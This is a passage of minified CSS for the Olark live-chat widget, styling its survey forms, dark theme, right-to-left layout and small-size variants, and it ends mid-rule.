!important}#olark-container .olark-survey-form .olark-survey-form-req-icon{position:absolute !important;width:10px !important;height:10px !important;top:0 !important;right:0 !important;}#olark-container .olark-survey-form .olark-survey-form-req-icon svg{transition:all .3s ease !important}#olark-container .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{top:auto !important;bottom:13px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:25px !important;right:10px !important}#olark-container .olark-survey-form .olark-survey-form-gdpr-wrap{height:300px !important;box-sizing:border-box !important;padding:5% 5% 15px !important;overflow-y:auto !important;text-align:center !important}#olark-container .olark-survey-form .olark-survey-form-input-wrap{text-align:left !important}#olark-container .olark-survey-form .olark-survey-form-emoji{font-size:36px}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:35px !important;text-align:center;}#olark-container .olark-survey-form .olark-survey-form-emoji-wrap svg{display:inline-block;max-height:66px}#olark-container .olark-survey-form .olark-survey-form-label{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:4px !important}#olark-container .olark-survey-form .olark-survey-form-info-message{display:block !important;font-size:80%;color:#404040 !important;margin-bottom:8px !important;text-align:end !important}#olark-container .olark-survey-form .olark-survey-form-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-container .olark-survey-form .olark-survey-form-checkbox-label span{color:#4a4a4a !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-item-radio .olark-survey-form-label{margin-bottom:8px !important}#olark-container .olark-survey-form .olark-survey-form-radio-option{margin:0 0 5px 0 !important;text-align:left !important;position:relative !important}#olark-container .olark-survey-form .olark-survey-form-radio-button{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;display:inline-block !important;vertical-align:middle !important;margin:0 5px 2px 0 !important;width:16px !important;height:16px !important;border-radius:50% !important;border:1px solid #ccc !important;transition:all .3s ease !important;}#olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #000 !important;outline:none !important}#olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #fff !important}#olark-container .olark-survey-form .olark-survey-form-radio-button-label{display:inline-block !important;vertical-align:middle !important;color:#404040 !important;font-size:90%}#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{border:0 !important;background:#f7f8f8 !important;padding:.5em !important;box-sizing:border-box !important;width:100% !important;font-size:95%;border-radius:2px !important;color:#404040 !important;transition:all .3s ease !important;border:1px solid #f7f8f8 !important;line-height:19px;}#olark-container .olark-survey-form .olark-survey-form-text::-webkit-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-webkit-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text::-moz-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea::-moz-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:-ms-input-placeholder,#olark-container .olark-survey-form .olark-survey-form-textarea:-ms-input-placeholder{color:#707070 !important}#olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #000 !important;outline:none !important}@media screen and (-webkit-min-device-pixel-ratio:0){#olark-container .olark-survey-form .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-textarea{font-size:16px;padding-top:.48em;padding-bottom:.48em}}#olark-container .olark-survey-form .olark-survey-form-textarea{height:5.5em !important;line-height:1.2}#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:1.8em !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-req-icon svg{fill:#dd3434 !important}#olark-container .olark-survey-form .olark-survey-form-submit{margin-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-welcome-msg{background:rgba(255,255,255,0.08) !important;color:#c7cacd !important;border:1px solid rgba(255,255,255,0.45) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label a,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox-label span{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-checkbox{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button{border:1px solid rgba(255,255,255,0.35) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:focus{border:2px solid #fff !important;outline:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button:checked{background:#2b2c2b !important;border-color:#2b2c2b !important;box-shadow:inset 0 0 0 2px #2b2c2b !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-radio-button-label{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea{background:rgba(255,255,255,0.05) !important;border:1px solid rgba(255,255,255,0.15) !important;color:#c7cacd !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-text:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-textarea:focus{border:2px solid #fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-field-error{border:1px solid #dd3434 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-text,#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border:1px solid #dd3434 !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-label{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-textarea{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-text,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-is-required .olark-survey-form-textarea{padding-right:.5em !important;padding-left:1.8em !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{right:auto !important;left:10px !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{right:auto !important;left:10px !important}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-name .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-email .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-phone .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-website .olark-survey-form-req-icon,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textfield .olark-survey-form-req-icon{bottom:10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-item-textarea .olark-survey-form-req-icon{top:24px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-gdpr-wrap{height:170px !important;padding:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap{margin-bottom:15px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-survey-form .olark-survey-form-emoji-wrap svg{max-height:50px}}#olark-wrapper.olark-dark-theme #olark-container{background:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container p a{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{background:#2b2c2d !important;}@media screen and (min-width:1100px){#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container,#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container,#olark-wrapper.olark-dark-theme #olark-container .olark-overlay-module-container{transition:background .4s ease-in-out !important}}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message{background:#3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-input{border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{background:#2b2c2d !important;border-bottom:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-required-asterisk svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-confirmation-icon svg{fill:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-google-translate-icon{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-send-button{background:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input{background:#151616 !important;color:#fff !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:focus,#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:hover{transition:.2s ease-in-out !important;box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input.olark-populated{box-shadow:0 0 15px rgba(125,125,125,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-webkit-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input::-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-ms-input-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-chat-input:-moz-placeholder{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container form:valid .olark-chat-send-button svg{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container form:invalid .olark-chat-send-button svg{fill:#5a5d60 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-error-message{color:#e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{color:#fff !important;font-weight:bold !important;background:rgba(221,52,52,0.85) !important;border:1px solid #c72121 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-upload-preview-cancel svg{fill:#2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-name{color:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message{background:#3e4042 !important;color:#fff !important;transition:.6s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-gdpr-consent-message{color:#959ba1 !important;background:#151616 !important;border-bottom-color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container button.olark-gdpr-consent-checkbox{box-shadow:none !important;border:1px solid #000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-is-typing-dot{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message{color:#fff !important;background:#151616 !important;border:0 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-document-wrapper{border:1px solid #4a4c4d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-error-wrapper{border:1px solid #e77171 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-operator-message.olark-message-img-wrapper,#olark-wrapper.olark-dark-theme #olark-container .olark-visitor-message.olark-message-img-wrapper{background-color:transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document:hover{background:rgba(0,0,0,0.3) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-label{background:#939698 !important;color:#000 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg,#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-icon svg *{fill:#939698 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-message-document-text,#olark-wrapper.olark-dark-theme #olark-container .olark-dismiss{color:#c9cacb !important}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon{opacity:1 !important;}#olark-wrapper.olark-dark-theme #olark-container svg.olark-loading-icon g{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-form-field{border-bottom:1px solid #ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-form-input,#olark-wrapper.olark-dark-theme #olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-invalid-asterisk svg{fill:#ea4141 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a{background:transparent !important;color:#959ba1 !important;transition:all .6s ease-in-out !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link a:hover{color:#aeb3b7 !important;transition:all .1s ease-in-out !important}#olark-wrapper.olark-dark-theme #olark-container .olark-end-chat-flag{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-description{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-cancel-button{background:#3e4042 !important;border:1px solid #3e4042 !important;border:0 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-panel .olark-branding-go-button{background:none !important;border:1px solid #3e4042 !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background:rgba(39,40,41,0.96) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question-number,#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{color:#edeeef !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:#3e4042 1px solid !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-form-button{background:#3e4042 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-wrap:before{background:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer{background:#edeeef !important;color:#2b2c2d !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-high-answer:before,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-low-answer:before{border-color:#edeeef transparent transparent !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator{background:#2b2c2d !important;border:2px solid #959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;border:2px solid #bbbec2 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{background-color:#edeeef !important;border:4px solid #2b2c2d !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button{color:#959ba1 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-cancel-button svg{fill:#959ba1 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button{background:#3e4042 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button *{color:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button path{fill:#c7cacd !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled *{color:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled svg,#olark-wrapper.olark-dark-theme #olark-container .olark-feed-button.olark-disabled path{fill:#7c838a !important}#olark-wrapper.olark-dark-theme #olark-container .olark-restart-button:before{background-color:#3e4042 !important}#olark-container.olark-no-branding .olark-footer-form-container{bottom:10px !important}#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 115px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 105px) !important}}@media screen and (min-width:1100px){#olark-container.olark-no-branding .olark-conversation-container{height:calc(100% - 98px) !important}}#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 52px) !important;}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{height:calc(100% - 40px) !important}}#olark-wrapper .olark-launch-button .olark-button-text.olark-hidden{margin-left:0 !important;max-width:0 !important;transition:all .4s ease-in-out,margin-left .6s ease-in-out !important}.olark-launch-button.olark-right-to-left svg{float:right !important}.olark-launch-button.olark-right-to-left .olark-button-text{margin:0 12px 0 0 !important}#olark-container.olark-right-to-left .olark-has-avatar{margin-left:0 !important;margin-right:44px !important}#olark-container.olark-right-to-left .olark-operator-avatar{right:0 !important;left:auto !important}#olark-container.olark-right-to-left .olark-operator-name{text-align:right !important}#olark-container.olark-right-to-left .olark-operator-message,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child{float:right !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-operator-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-visitor-message,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child{float:left !important;text-align:right !important;border-radius:10px !important;}#olark-container.olark-right-to-left .olark-visitor-message:after,#olark-container.olark-right-to-left .olark-message-group .olark-visitor-message:only-child:after{border-radius:10px !important}#olark-container.olark-right-to-left .olark-gdpr-consent-message,#olark-container.olark-right-to-left .olark-gdpr-consent-message-text{text-align:right !important}#olark-container.olark-right-to-left .olark-gdpr-consent-checkbox{float:right !important;margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar-button{float:left !important}#olark-container.olark-right-to-left .olark-end-chat-button{float:right !important;margin-left:0 !important;margin-right:15px !important;z-index:100}#olark-container.olark-right-to-left .olark-top-bar-text{float:right !important;padding:0 20px 0 0 !important}#olark-container.olark-right-to-left .olark-chat-input{text-align:right !important;padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder{padding:1.8% 15px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 15px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 30px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 30px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 96px 1.8% 55px !important}#olark-container.olark-right-to-left .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 96px 15px 55px !important}#olark-container.olark-right-to-left .olark-chat-send-button{right:auto !important;left:0 !important;transform:rotate(180deg) !important}#olark-container.olark-right-to-left .olark-upload-file-button{left:auto !important;right:0 !important}#olark-container.olark-right-to-left .olark-upload-preview{left:auto !important;right:10px !important}#olark-container.olark-right-to-left .olark-form-message-input{text-align:right !important;padding:0 0 5px 20px !important}#olark-container.olark-right-to-left .olark-form-input{text-align:right !important;padding:10px 0 5px 15px !important}#olark-container.olark-right-to-left .olark-float-label{text-align:right !important}#olark-container.olark-right-to-left .olark-required-asterisk{left:0 !important}#olark-container.olark-right-to-left .olark-branding-link{right:0 !important;left:auto !important;margin:0 2px 0 0 !important}#olark-container.olark-large-text{font-size:108%}.olark-launch-button.olark-bottom-left{right:auto !important;left:20px !important}#olark-container.olark-bottom-left{right:auto !important;left:0 !important;}@media screen and (min-width:1100px){#olark-container.olark-bottom-left{left:20px !important}}.olark-attention-grabber.olark-bottom-left{right:auto !important;left:20px !important;text-align:left !important;}@media screen and (min-width:1100px){.olark-attention-grabber.olark-bottom-left .olark-attention-grabber-cancel.olark-hidden{margin:-12px 0 6px 6px !important}}.olark-launch-button.olark-chat-tab{border-radius:8px 8px 0 0 !important;bottom:0 !important}#olark-wrapper.olark-hidden{display:none !important}#olark-container.olark-hidden{opacity:0 !important;bottom:200% !important;top:100% !important;}@media screen and (min-width:480px){#olark-container.olark-hidden{top:auto !important;bottom:-100% !important}}.olark-launch-button.olark-hidden{top:auto !important;bottom:-100% !important}.olark-notification-badge.olark-hidden{display:none !important}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr){border-radius:10px !important;box-shadow:0 3px 15px rgba(0,0,0,0.25) !important;bottom:20px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-conversation-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-feedback-container,#olark-container.olark-detached:not(.olark-size-dr) .olark-send-transcript-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-overlay-module-container{border-radius:0 0 10px 10px !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr) .olark-top-bar{border-radius:10px 10px 0 0 !important}}@media screen and (min-width:1100px){#olark-container.olark-detached:not(.olark-size-dr).olark-hidden{bottom:-100% !important}}@media screen and (min-width:1100px){#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline){width:250px !important;height:300px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-send-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-restart-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-form-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feed-button span,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-cancel-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-go-button,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container p,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-panel .olark-branding-description{font-size:.85em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-input-filled+.olark-float-label,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-low-answer,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-high-answer{font-size:.75em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-branding-link a,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-ratings-question-number{font-size:.7em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-end-chat-button span{font-size:.9em}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar{height:30px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-text{line-height:30px;padding-left:14px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button{padding:12px 5px !important;width:42px !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button:hover svg{margin-top:0 !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-top-bar-button svg{margin:0 auto !important;width:14px !important;height:8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container{top:30px !important;height:calc(100% - 94px) !important;}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-conversation-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-feedback-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-send-transcript-container.olark-no-message-form,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-overlay-module-container.olark-no-message-form{height:calc(100% - 49px) !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-block:last-child{margin-top:5px !important;margin-bottom:5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-generated-message{padding:0 5px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-gdpr-consent-message-text{width:85% !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-form-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-visitor-message:last-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:first-child,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-message:last-child{padding:8px 10px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-icon{width:26px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-link-text,#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-message-error-text{max-width:120px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-has-avatar{margin-left:40px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar{width:32px !important;height:32px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-operator-avatar-image{border-radius:16px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{height:35px !important;min-height:35px !important;max-height:60px !important;line-height:1.1}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input{padding:9px 8px 8px 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder{padding:1% 8px 1% 8px !important}#olark-wrapper #olark-container.olark-size-sm:not(.olark-inline) .olark-chat-input.olark-long-placeholder.olark-populated{padding:9px 8px 8px 8px !important}#olark-wrapper 